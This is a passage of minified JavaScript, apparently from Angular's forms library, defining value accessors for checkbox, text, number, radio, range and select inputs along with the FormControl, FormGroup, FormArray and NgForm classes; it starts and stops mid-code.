t.prototype.writeValue=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"checked",t)},t.prototype.registerOnChange=function(t){this.onChange=t},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t})();K.decorators=[{type:R.Directive,args:[{selector:"input[type=checkbox][formControlName],input[type=checkbox][formControl],input[type=checkbox][ngModel]",host:{"(change)":"onChange($event.target.checked)","(blur)":"onTouched()"},providers:[G]}]}],K.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]};var Q={provide:z,useExisting:n.i(R.forwardRef)((function(){return Y})),multi:!0},X=new R.InjectionToken("CompositionEventMode"),Y=(function(){function t(t,e,n){this._renderer=t,this._elementRef=e,this._compositionMode=n,this.onChange=function(t){},this.onTouched=function(){},this._composing=!1,null==this._compositionMode&&(this._compositionMode=!c())}return t.prototype.writeValue=function(t){var e=null==t?"":t;this._renderer.setProperty(this._elementRef.nativeElement,"value",e)},t.prototype.registerOnChange=function(t){this.onChange=t},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._handleInput=function(t){(!this._compositionMode||this._compositionMode&&!this._composing)&&this.onChange(t)},t.prototype._compositionStart=function(){this._composing=!0},t.prototype._compositionEnd=function(t){this._composing=!1,this._compositionMode&&this.onChange(t)},t})();Y.decorators=[{type:R.Directive,args:[{selector:"input:not([type=checkbox])[formControlName],textarea[formControlName],input:not([type=checkbox])[formControl],textarea[formControl],input:not([type=checkbox])[ngModel],textarea[ngModel],[ngDefaultControl]",host:{"(input)":"_handleInput($event.target.value)","(blur)":"onTouched()","(compositionstart)":"_compositionStart()","(compositionend)":"_compositionEnd($event.target.value)"},providers:[Q]}]}],Y.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef},{type:void 0,decorators:[{type:R.Optional},{type:R.Inject,args:[X]}]}]};var Z={provide:z,useExisting:n.i(R.forwardRef)((function(){return J})),multi:!0},J=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this.onChange=function(t){},this.onTouched=function(){}}return t.prototype.writeValue=function(t){var e=null==t?"":t;this._renderer.setProperty(this._elementRef.nativeElement,"value",e)},t.prototype.registerOnChange=function(t){this.onChange=function(e){t(""==e?null:parseFloat(e))}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t})();J.decorators=[{type:R.Directive,args:[{selector:"input[type=number][formControlName],input[type=number][formControl],input[type=number][ngModel]",host:{"(change)":"onChange($event.target.value)","(input)":"onChange($event.target.value)","(blur)":"onTouched()"},providers:[Z]}]}],J.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]};var $=(function(t){function e(){var e=t.apply(this,arguments)||this;return e._parent=null,e.name=null,e.valueAccessor=null,e._rawValidators=[],e._rawAsyncValidators=[],e}return k.c(e,t),Object.defineProperty(e.prototype,"validator",{get:function(){return h()},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return h()},enumerable:!0,configurable:!0}),e.prototype.viewToModelUpdate=function(t){},e})(j),tt={provide:z,useExisting:n.i(R.forwardRef)((function(){return nt})),multi:!0},et=(function(){function t(){this._accessors=[]}return t.prototype.add=function(t,e){this._accessors.push([t,e])},t.prototype.remove=function(t){for(var e=this._accessors.length-1;e>=0;--e)if(this._accessors[e][1]===t)return void this._accessors.splice(e,1)},t.prototype.select=function(t){var e=this;this._accessors.forEach((function(n){e._isSameGroup(n,t)&&n[1]!==t&&n[1].fireUncheck(t.value)}))},t.prototype._isSameGroup=function(t,e){return!!t[0].control&&(t[0]._parent===e._control._parent&&t[1].name===e.name)},t})();et.decorators=[{type:R.Injectable}],et.ctorParameters=function(){return[]};var nt=(function(){function t(t,e,n,r){this._renderer=t,this._elementRef=e,this._registry=n,this._injector=r,this.onChange=function(){},this.onTouched=function(){}}return t.prototype.ngOnInit=function(){this._control=this._injector.get($),this._checkName(),this._registry.add(this._control,this)},t.prototype.ngOnDestroy=function(){this._registry.remove(this)},t.prototype.writeValue=function(t){this._state=t===this.value,this._renderer.setProperty(this._elementRef.nativeElement,"checked",this._state)},t.prototype.registerOnChange=function(t){var e=this;this._fn=t,this.onChange=function(){t(e.value),e._registry.select(e)}},t.prototype.fireUncheck=function(t){this.writeValue(t)},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._checkName=function(){this.name&&this.formControlName&&this.name!==this.formControlName&&this._throwNameError(),!this.name&&this.formControlName&&(this.name=this.formControlName)},t.prototype._throwNameError=function(){throw new Error('\n      If you define both a name and a formControlName attribute on your radio button, their values\n      must match. Ex: <input type="radio" formControlName="food" name="food">\n    ')},t})();nt.decorators=[{type:R.Directive,args:[{selector:"input[type=radio][formControlName],input[type=radio][formControl],input[type=radio][ngModel]",host:{"(change)":"onChange()","(blur)":"onTouched()"},providers:[tt]}]}],nt.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef},{type:et},{type:R.Injector}]},nt.propDecorators={name:[{type:R.Input}],formControlName:[{type:R.Input}],value:[{type:R.Input}]};var rt={provide:z,useExisting:n.i(R.forwardRef)((function(){return ot})),multi:!0},ot=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this.onChange=function(t){},this.onTouched=function(){}}return t.prototype.writeValue=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"value",parseFloat(t))},t.prototype.registerOnChange=function(t){this.onChange=function(e){t(""==e?null:parseFloat(e))}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t})();ot.decorators=[{type:R.Directive,args:[{selector:"input[type=range][formControlName],input[type=range][formControl],input[type=range][ngModel]",host:{"(change)":"onChange($event.target.value)","(input)":"onChange($event.target.value)","(blur)":"onTouched()"},providers:[rt]}]}],ot.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]};var it={provide:z,useExisting:n.i(R.forwardRef)((function(){return st})),multi:!0},st=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this._optionMap=new Map,this._idCounter=0,this.onChange=function(t){},this.onTouched=function(){},this._compareWith=R["ɵlooseIdentical"]}return Object.defineProperty(t.prototype,"compareWith",{set:function(t){if("function"!=typeof t)throw new Error("compareWith must be a function, but received "+JSON.stringify(t));this._compareWith=t},enumerable:!0,configurable:!0}),t.prototype.writeValue=function(t){this.value=t;var e=this._getOptionId(t);null==e&&this._renderer.setProperty(this._elementRef.nativeElement,"selectedIndex",-1);var n=f(e,t);this._renderer.setProperty(this._elementRef.nativeElement,"value",n)},t.prototype.registerOnChange=function(t){var e=this;this.onChange=function(n){e.value=e._getOptionValue(n),t(e.value)}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._registerOption=function(){return(this._idCounter++).toString()},t.prototype._getOptionId=function(t){for(var e=0,n=Array.from(this._optionMap.keys());e<n.length;e++){var r=n[e];if(this._compareWith(this._optionMap.get(r),t))return r}return null},t.prototype._getOptionValue=function(t){var e=d(t);return this._optionMap.has(e)?this._optionMap.get(e):t},t})();st.decorators=[{type:R.Directive,args:[{selector:"select:not([multiple])[formControlName],select:not([multiple])[formControl],select:not([multiple])[ngModel]",host:{"(change)":"onChange($event.target.value)","(blur)":"onTouched()"},providers:[it]}]}],st.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]},st.propDecorators={compareWith:[{type:R.Input}]};var at=(function(){function t(t,e,n){this._element=t,this._renderer=e,this._select=n,this._select&&(this.id=this._select._registerOption())}return Object.defineProperty(t.prototype,"ngValue",{set:function(t){null!=this._select&&(this._select._optionMap.set(this.id,t),this._setElementValue(f(this.id,t)),this._select.writeValue(this._select.value))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"value",{set:function(t){this._setElementValue(t),this._select&&this._select.writeValue(this._select.value)},enumerable:!0,configurable:!0}),t.prototype._setElementValue=function(t){this._renderer.setProperty(this._element.nativeElement,"value",t)},t.prototype.ngOnDestroy=function(){this._select&&(this._select._optionMap.delete(this.id),this._select.writeValue(this._select.value))},t})();at.decorators=[{type:R.Directive,args:[{selector:"option"}]}],at.ctorParameters=function(){return[{type:R.ElementRef},{type:R.Renderer2},{type:st,decorators:[{type:R.Optional},{type:R.Host}]}]},at.propDecorators={ngValue:[{type:R.Input,args:["ngValue"]}],value:[{type:R.Input,args:["value"]}]};var ut={provide:z,useExisting:n.i(R.forwardRef)((function(){return ct})),multi:!0},ct=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this._optionMap=new Map,this._idCounter=0,this.onChange=function(t){},this.onTouched=function(){},this._compareWith=R["ɵlooseIdentical"]}return Object.defineProperty(t.prototype,"compareWith",{set:function(t){if("function"!=typeof t)throw new Error("compareWith must be a function, but received "+JSON.stringify(t));this._compareWith=t},enumerable:!0,configurable:!0}),t.prototype.writeValue=function(t){var e=this;this.value=t;var n;if(Array.isArray(t)){var r=t.map((function(t){return e._getOptionId(t)}));n=function(t,e){t._setSelected(r.indexOf(e.toString())>-1)}}else n=function(t,e){t._setSelected(!1)};this._optionMap.forEach(n)},t.prototype.registerOnChange=function(t){var e=this;this.onChange=function(n){var r=[];if(n.hasOwnProperty("selectedOptions"))for(var o=n.selectedOptions,i=0;i<o.length;i++){var s=o.item(i),a=e._getOptionValue(s.value);r.push(a)}else for(var o=n.options,i=0;i<o.length;i++){var s=o.item(i);if(s.selected){var a=e._getOptionValue(s.value);r.push(a)}}e.value=r,t(r)}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._registerOption=function(t){var e=(this._idCounter++).toString();return this._optionMap.set(e,t),e},t.prototype._getOptionId=function(t){for(var e=0,n=Array.from(this._optionMap.keys());e<n.length;e++){var r=n[e];if(this._compareWith(this._optionMap.get(r)._value,t))return r}return null},t.prototype._getOptionValue=function(t){var e=v(t);return this._optionMap.has(e)?this._optionMap.get(e)._value:t},t})();ct.decorators=[{type:R.Directive,args:[{selector:"select[multiple][formControlName],select[multiple][formControl],select[multiple][ngModel]",host:{"(change)":"onChange($event.target)","(blur)":"onTouched()"},providers:[ut]}]}],ct.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]},ct.propDecorators={compareWith:[{type:R.Input}]};var lt=(function(){function t(t,e,n){this._element=t,this._renderer=e,this._select=n,this._select&&(this.id=this._select._registerOption(this))}return Object.defineProperty(t.prototype,"ngValue",{set:function(t){null!=this._select&&(this._value=t,this._setElementValue(y(this.id,t)),this._select.writeValue(this._select.value))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"value",{set:function(t){this._select?(this._value=t,this._setElementValue(y(this.id,t)),this._select.writeValue(this._select.value)):this._setElementValue(t)},enumerable:!0,configurable:!0}),t.prototype._setElementValue=function(t){this._renderer.setProperty(this._element.nativeElement,"value",t)},t.prototype._setSelected=function(t){this._renderer.setProperty(this._element.nativeElement,"selected",t)},t.prototype.ngOnDestroy=function(){this._select&&(this._select._optionMap.delete(this.id),this._select.writeValue(this._select.value))},t})();lt.decorators=[{type:R.Directive,args:[{selector:"option"}]}],lt.ctorParameters=function(){return[{type:R.ElementRef},{type:R.Renderer2},{type:ct,decorators:[{type:R.Optional},{type:R.Host}]}]},lt.propDecorators={ngValue:[{type:R.Input,args:["ngValue"]}],value:[{type:R.Input,args:["value"]}]};var pt=[K,ot,J,st,ct,nt],ht=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return k.c(e,t),e.prototype.ngOnInit=function(){this._checkParentType(),this.formDirective.addFormGroup(this)},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeFormGroup(this)},Object.defineProperty(e.prototype,"control",{get:function(){return this.formDirective.getFormGroup(this)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return m(this.name,this._parent)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._validators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._asyncValidators)},enumerable:!0,configurable:!0}),e.prototype._checkParentType=function(){},e})(H),ft=(function(){function t(t){this._cd=t}return Object.defineProperty(t.prototype,"ngClassUntouched",{get:function(){return!!this._cd.control&&this._cd.control.untouched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassTouched",{get:function(){return!!this._cd.control&&this._cd.control.touched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassPristine",{get:function(){return!!this._cd.control&&this._cd.control.pristine},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassDirty",{get:function(){return!!this._cd.control&&this._cd.control.dirty},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassValid",{get:function(){return!!this._cd.control&&this._cd.control.valid},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassInvalid",{get:function(){return!!this._cd.control&&this._cd.control.invalid},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassPending",{get:function(){return!!this._cd.control&&this._cd.control.pending},enumerable:!0,configurable:!0}),t})(),dt={"[class.ng-untouched]":"ngClassUntouched","[class.ng-touched]":"ngClassTouched","[class.ng-pristine]":"ngClassPristine","[class.ng-dirty]":"ngClassDirty","[class.ng-valid]":"ngClassValid","[class.ng-invalid]":"ngClassInvalid","[class.ng-pending]":"ngClassPending"},yt=(function(t){function e(e){return t.call(this,e)||this}return k.c(e,t),e})(ft);yt.decorators=[{type:R.Directive,args:[{selector:"[formControlName],[ngModel],[formControl]",host:dt}]}],yt.ctorParameters=function(){return[{type:$,decorators:[{type:R.Self}]}]};var vt=(function(t){function e(e){return t.call(this,e)||this}return k.c(e,t),e})(ft);vt.decorators=[{type:R.Directive,args:[{selector:"[formGroupName],[formArrayName],[ngModelGroup],[formGroup],form:not([ngNoForm]),[ngForm]",host:dt}]}],vt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Self}]}]};var mt=(function(){function t(t,e){this.validator=t,this.asyncValidator=e,this._onCollectionChange=function(){},this._pristine=!0,this._touched=!1,this._onDisabledChange=[]}return Object.defineProperty(t.prototype,"value",{get:function(){return this._value},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"status",{get:function(){return this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valid",{get:function(){return"VALID"===this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"invalid",{get:function(){return"INVALID"===this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pending",{get:function(){return"PENDING"==this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"disabled",{get:function(){return"DISABLED"===this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"enabled",{get:function(){return"DISABLED"!==this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"errors",{get:function(){return this._errors},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pristine",{get:function(){return this._pristine},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"dirty",{get:function(){return!this.pristine},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"touched",{get:function(){return this._touched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"untouched",{get:function(){return!this._touched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valueChanges",{get:function(){return this._valueChanges},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"statusChanges",{get:function(){return this._statusChanges},enumerable:!0,configurable:!0}),t.prototype.setValidators=function(t){this.validator=O(t)},t.prototype.setAsyncValidators=function(t){this.asyncValidator=M(t)},t.prototype.clearValidators=function(){this.validator=null},t.prototype.clearAsyncValidators=function(){this.asyncValidator=null},t.prototype.markAsTouched=function(t){void 0===t&&(t={}),this._touched=!0,this._parent&&!t.onlySelf&&this._parent.markAsTouched(t)},t.prototype.markAsUntouched=function(t){void 0===t&&(t={}),this._touched=!1,this._forEachChild((function(t){t.markAsUntouched({onlySelf:!0})})),this._parent&&!t.onlySelf&&this._parent._updateTouched(t)},t.prototype.markAsDirty=function(t){void 0===t&&(t={}),this._pristine=!1,this._parent&&!t.onlySelf&&this._parent.markAsDirty(t)},t.prototype.markAsPristine=function(t){void 0===t&&(t={}),this._pristine=!0,this._forEachChild((function(t){t.markAsPristine({onlySelf:!0})})),this._parent&&!t.onlySelf&&this._parent._updatePristine(t)},t.prototype.markAsPending=function(t){void 0===t&&(t={}),this._status="PENDING",this._parent&&!t.onlySelf&&this._parent.markAsPending(t)},t.prototype.disable=function(t){void 0===t&&(t={}),this._status="DISABLED",this._errors=null,this._forEachChild((function(t){t.disable({onlySelf:!0})})),this._updateValue(),!1!==t.emitEvent&&(this._valueChanges.emit(this._value),this._statusChanges.emit(this._status)),this._updateAncestors(!!t.onlySelf),this._onDisabledChange.forEach((function(t){return t(!0)}))},t.prototype.enable=function(t){void 0===t&&(t={}),this._status="VALID",this._forEachChild((function(t){t.enable({onlySelf:!0})})),this.updateValueAndValidity({onlySelf:!0,emitEvent:t.emitEvent}),this._updateAncestors(!!t.onlySelf),this._onDisabledChange.forEach((function(t){return t(!1)}))},t.prototype._updateAncestors=function(t){this._parent&&!t&&(this._parent.updateValueAndValidity(),this._parent._updatePristine(),this._parent._updateTouched())},t.prototype.setParent=function(t){this._parent=t},t.prototype.setValue=function(t,e){},t.prototype.patchValue=function(t,e){},t.prototype.reset=function(t,e){},t.prototype.updateValueAndValidity=function(t){void 0===t&&(t={}),this._setInitialStatus(),this._updateValue(),this.enabled&&(this._cancelExistingSubscription(),this._errors=this._runValidator(),this._status=this._calculateStatus(),"VALID"!==this._status&&"PENDING"!==this._status||this._runAsyncValidator(t.emitEvent)),!1!==t.emitEvent&&(this._valueChanges.emit(this._value),this._statusChanges.emit(this._status)),this._parent&&!t.onlySelf&&this._parent.updateValueAndValidity(t)},t.prototype._updateTreeValidity=function(t){void 0===t&&(t={emitEvent:!0}),this._forEachChild((function(e){return e._updateTreeValidity(t)})),this.updateValueAndValidity({onlySelf:!0,emitEvent:t.emitEvent})},t.prototype._setInitialStatus=function(){this._status=this._allControlsDisabled()?"DISABLED":"VALID"},t.prototype._runValidator=function(){return this.validator?this.validator(this):null},t.prototype._runAsyncValidator=function(t){var e=this;if(this.asyncValidator){this._status="PENDING";var n=i(this.asyncValidator(this));this._asyncValidationSubscription=n.subscribe((function(n){return e.setErrors(n,{emitEvent:t})}))}},t.prototype._cancelExistingSubscription=function(){this._asyncValidationSubscription&&this._asyncValidationSubscription.unsubscribe()},t.prototype.setErrors=function(t,e){void 0===e&&(e={}),this._errors=t,this._updateControlsErrors(!1!==e.emitEvent)},t.prototype.get=function(t){return A(this,t,".")},t.prototype.getError=function(t,e){var n=e?this.get(e):this;return n&&n._errors?n._errors[t]:null},t.prototype.hasError=function(t,e){return!!this.getError(t,e)},Object.defineProperty(t.prototype,"root",{get:function(){for(var t=this;t._parent;)t=t._parent;return t},enumerable:!0,configurable:!0}),t.prototype._updateControlsErrors=function(t){this._status=this._calculateStatus(),t&&this._statusChanges.emit(this._status),this._parent&&this._parent._updateControlsErrors(t)},t.prototype._initObservables=function(){this._valueChanges=new R.EventEmitter,this._statusChanges=new R.EventEmitter},t.prototype._calculateStatus=function(){return this._allControlsDisabled()?"DISABLED":this._errors?"INVALID":this._anyControlsHaveStatus("PENDING")?"PENDING":this._anyControlsHaveStatus("INVALID")?"INVALID":"VALID"},t.prototype._updateValue=function(){},t.prototype._forEachChild=function(t){},t.prototype._anyControls=function(t){},t.prototype._allControlsDisabled=function(){},t.prototype._anyControlsHaveStatus=function(t){return this._anyControls((function(e){return e.status===t}))},t.prototype._anyControlsDirty=function(){return this._anyControls((function(t){return t.dirty}))},t.prototype._anyControlsTouched=function(){return this._anyControls((function(t){return t.touched}))},t.prototype._updatePristine=function(t){void 0===t&&(t={}),this._pristine=!this._anyControlsDirty(),this._parent&&!t.onlySelf&&this._parent._updatePristine(t)},t.prototype._updateTouched=function(t){void 0===t&&(t={}),this._touched=this._anyControlsTouched(),this._parent&&!t.onlySelf&&this._parent._updateTouched(t)},t.prototype._isBoxedValue=function(t){return"object"==typeof t&&null!==t&&2===Object.keys(t).length&&"value"in t&&"disabled"in t},t.prototype._registerOnCollectionChange=function(t){this._onCollectionChange=t},t})(),gt=(function(t){function e(e,n,r){void 0===e&&(e=null);var o=t.call(this,O(n),M(r))||this;return o._onChange=[],o._applyFormState(e),o.updateValueAndValidity({onlySelf:!0,emitEvent:!1}),o._initObservables(),o}return k.c(e,t),e.prototype.setValue=function(t,e){var n=this;void 0===e&&(e={}),this._value=t,this._onChange.length&&!1!==e.emitModelToViewChange&&this._onChange.forEach((function(t){return t(n._value,!1!==e.emitViewToModelChange)})),this.updateValueAndValidity(e)},e.prototype.patchValue=function(t,e){void 0===e&&(e={}),this.setValue(t,e)},e.prototype.reset=function(t,e){void 0===t&&(t=null),void 0===e&&(e={}),this._applyFormState(t),this.markAsPristine(e),this.markAsUntouched(e),this.setValue(this._value,e)},e.prototype._updateValue=function(){},e.prototype._anyControls=function(t){return!1},e.prototype._allControlsDisabled=function(){return this.disabled},e.prototype.registerOnChange=function(t){this._onChange.push(t)},e.prototype._clearChangeFns=function(){this._onChange=[],this._onDisabledChange=[],this._onCollectionChange=function(){}},e.prototype.registerOnDisabledChange=function(t){this._onDisabledChange.push(t)},e.prototype._forEachChild=function(t){},e.prototype._applyFormState=function(t){this._isBoxedValue(t)?(this._value=t.value,t.disabled?this.disable({onlySelf:!0,emitEvent:!1}):this.enable({onlySelf:!0,emitEvent:!1})):this._value=t},e})(mt),_t=(function(t){function e(e,n,r){var o=t.call(this,n||null,r||null)||this;return o.controls=e,o._initObservables(),o._setUpControls(),o.updateValueAndValidity({onlySelf:!0,emitEvent:!1}),o}return k.c(e,t),e.prototype.registerControl=function(t,e){return this.controls[t]?this.controls[t]:(this.controls[t]=e,e.setParent(this),e._registerOnCollectionChange(this._onCollectionChange),e)},e.prototype.addControl=function(t,e){this.registerControl(t,e),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.removeControl=function(t){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),delete this.controls[t],this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.setControl=function(t,e){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),delete this.controls[t],e&&this.registerControl(t,e),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.contains=function(t){return this.controls.hasOwnProperty(t)&&this.controls[t].enabled},e.prototype.setValue=function(t,e){var n=this;void 0===e&&(e={}),this._checkAllValuesPresent(t),Object.keys(t).forEach((function(r){n._throwIfControlMissing(r),n.controls[r].setValue(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.patchValue=function(t,e){var n=this;void 0===e&&(e={}),Object.keys(t).forEach((function(r){n.controls[r]&&n.controls[r].patchValue(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.reset=function(t,e){void 0===t&&(t={}),void 0===e&&(e={}),this._forEachChild((function(n,r){n.reset(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e),this._updatePristine(e),this._updateTouched(e)},e.prototype.getRawValue=function(){return this._reduceChildren({},(function(t,e,n){return t[n]=e instanceof gt?e.value:e.getRawValue(),t}))},e.prototype._throwIfControlMissing=function(t){if(!Object.keys(this.controls).length)throw new Error("\n        There are no form controls registered with this group yet.  If you're using ngModel,\n        you may want to check next tick (e.g. use setTimeout).\n      ");if(!this.controls[t])throw new Error("Cannot find form control with name: "+t+".")},e.prototype._forEachChild=function(t){var e=this;Object.keys(this.controls).forEach((function(n){return t(e.controls[n],n)}))},e.prototype._setUpControls=function(){var t=this;this._forEachChild((function(e){e.setParent(t),e._registerOnCollectionChange(t._onCollectionChange)}))},e.prototype._updateValue=function(){this._value=this._reduceValue()},e.prototype._anyControls=function(t){var e=this,n=!1;return this._forEachChild((function(r,o){n=n||e.contains(o)&&t(r)})),n},e.prototype._reduceValue=function(){var t=this;return this._reduceChildren({},(function(e,n,r){return(n.enabled||t.disabled)&&(e[r]=n.value),e}))},e.prototype._reduceChildren=function(t,e){var n=t;return this._forEachChild((function(t,r){n=e(n,t,r)})),n},e.prototype._allControlsDisabled=function(){for(var t=0,e=Object.keys(this.controls);t<e.length;t++){var n=e[t];if(this.controls[n].enabled)return!1}return Object.keys(this.controls).length>0||this.disabled},e.prototype._checkAllValuesPresent=function(t){this._forEachChild((function(e,n){if(void 0===t[n])throw new Error("Must supply a value for form control with name: '"+n+"'.")}))},e})(mt),bt=(function(t){function e(e,n,r){var o=t.call(this,n||null,r||null)||this;return o.controls=e,o._initObservables(),o._setUpControls(),o.updateValueAndValidity({onlySelf:!0,emitEvent:!1}),o}return k.c(e,t),e.prototype.at=function(t){return this.controls[t]},e.prototype.push=function(t){this.controls.push(t),this._registerControl(t),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.insert=function(t,e){this.controls.splice(t,0,e),this._registerControl(e),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.removeAt=function(t){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),this.controls.splice(t,1),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.setControl=function(t,e){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),this.controls.splice(t,1),e&&(this.controls.splice(t,0,e),this._registerControl(e)),this.updateValueAndValidity(),this._onCollectionChange()},Object.defineProperty(e.prototype,"length",{get:function(){return this.controls.length},enumerable:!0,configurable:!0}),e.prototype.setValue=function(t,e){var n=this;void 0===e&&(e={}),this._checkAllValuesPresent(t),t.forEach((function(t,r){n._throwIfControlMissing(r),n.at(r).setValue(t,{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.patchValue=function(t,e){var n=this;void 0===e&&(e={}),t.forEach((function(t,r){n.at(r)&&n.at(r).patchValue(t,{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.reset=function(t,e){void 0===t&&(t=[]),void 0===e&&(e={}),this._forEachChild((function(n,r){n.reset(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e),this._updatePristine(e),this._updateTouched(e)},e.prototype.getRawValue=function(){return this.controls.map((function(t){return t instanceof gt?t.value:t.getRawValue()}))},e.prototype._throwIfControlMissing=function(t){if(!this.controls.length)throw new Error("\n        There are no form controls registered with this array yet.  If you're using ngModel,\n        you may want to check next tick (e.g. use setTimeout).\n      ");if(!this.at(t))throw new Error("Cannot find form control at index "+t)},e.prototype._forEachChild=function(t){this.controls.forEach((function(e,n){t(e,n)}))},e.prototype._updateValue=function(){var t=this;this._value=this.controls.filter((function(e){return e.enabled||t.disabled})).map((function(t){return t.value}))},e.prototype._anyControls=function(t){return this.controls.some((function(e){return e.enabled&&t(e)}))},e.prototype._setUpControls=function(){var t=this;this._forEachChild((function(e){return t._registerControl(e)}))},e.prototype._checkAllValuesPresent=function(t){this._forEachChild((function(e,n){if(void 0===t[n])throw new Error("Must supply a value for form control at index: "+n+".")}))},e.prototype._allControlsDisabled=function(){for(var t=0,e=this.controls;t<e.length;t++){if(e[t].enabled)return!1}return this.controls.length>0||this.disabled},e.prototype._registerControl=function(t){t.setParent(this),t._registerOnCollectionChange(this._onCollectionChange)},e})(mt),wt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Ct}))},Et=Promise.resolve(null),Ct=(function(t){function e(e,n){var r=t.call(this)||this;return r._submitted=!1,r.ngSubmit=new R.EventEmitter,r.form=new _t({},C(e),S(n)),r}return k.c(e,t),Object.defineProperty(e.prototype,"submitted",{get:function(){return this._submitted},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this.form},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return[]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"controls",{get:function(){return this.form.controls},enumerable:!0,configurable:!0}),e.prototype.addControl=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path);t._control=n.registerControl(t.name,t.control),g(t.control,t),t.control.updateValueAndValidity({emitEvent:!1})}))},e.prototype.getControl=function(t){return this.form.get(t.path)},e.prototype.removeControl=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path);n&&n.removeControl(t.name)}))},e.prototype.addFormGroup=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path),r=new _t({});b(r,t),n.registerControl(t.name,r),r.updateValueAndValidity({emitEvent:!1})}))},e.prototype.removeFormGroup=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path);n&&n.removeControl(t.name)}))},e.prototype.getFormGroup=function(t){return this.form.get(t.path)},e.prototype.updateModel=function(t,e){var n=this;Et.then((function(){n.form.get(t.path).setValue(e)}))},e.prototype.setValue=function(t){this.control.setValue(t)},e.prototype.onSubmit=function(t){return 